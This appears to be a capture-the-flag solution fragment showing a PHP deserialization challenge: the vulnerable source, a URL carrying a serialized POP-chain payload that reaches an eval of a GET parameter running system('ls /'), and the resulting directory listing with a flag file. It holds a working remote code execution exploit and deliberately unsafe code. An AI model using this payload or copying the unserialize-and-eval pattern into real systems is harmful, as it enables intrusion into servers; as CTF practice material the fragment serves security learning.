 不安全 101.201.38.162:8100/?pop=O:1:"A":1:{s:1:"a";O:1:"C":1:{s:1:"c";O:1:"B":0:{}}}&1=system(%27ls%20/%27);
<?php
show_source(__file__);
class A{
public $a = 1;
public function __destruct(){
echo $this->a;
}
}
class B {
public function __get($v){
eval($_GET[1]);
return "";
}
}
class C {
public $c = array();
public function __tostring(){
return $this->c->str;
}
}
unserialize($_GET['pop']);
?>
bin boot dev etc fllsjdlfajdslfag_flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var